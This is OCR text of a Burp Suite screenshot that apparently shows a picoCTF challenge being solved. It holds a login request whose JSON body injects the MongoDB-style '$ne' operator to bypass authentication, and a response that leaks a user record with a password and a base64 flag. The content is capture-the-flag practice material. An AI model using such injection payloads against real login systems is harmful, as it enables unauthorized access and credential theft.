 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://atlas.picoctf.net:57282 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: atlas.picoctf.net:57282
3 Content-Length: 64
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://atlas.picoctf.net:57282
8 Referer: http://atlas.picoctf.net:57282/
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12 X-Forwarded-For: 106.81.47.7
13
14 {
"email":"{\"$ne\":\"admin\"}",
"password":"{\"$ne\":\"admin\"}"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch,
Accept-Encoding
3 content-type: text/plain;charset=UTF-8
4 date: Wed, 13 Mar 2024 03:20:23 GMT
5 connection: close
6 Content-Length: 237
7
8 [{"_id":"65f08c62d0e2b5f7325ce282","email":"joshiriya355@mumbama
.com","firstName":"Josh","lastName":"Iriya","password":"Je80T8M7
sUA","token":"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cG
FzcWxfaW5qZWN0aW9uXzE0MzI5Y2ZhfQ==","__v":0}]
? Search... 0 matches
INSPECTOR ?
Selection (84)
SELECTED TEXT
cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cU
wwdUk2cGFzcWxfaW5qZWN0aW9uXzE0MzI5Y2ZhfQ==
DECODED FROM: Base64
picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI6pasql_
injection_14329cfa}
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (5)
Done 447 bytes | 233 millis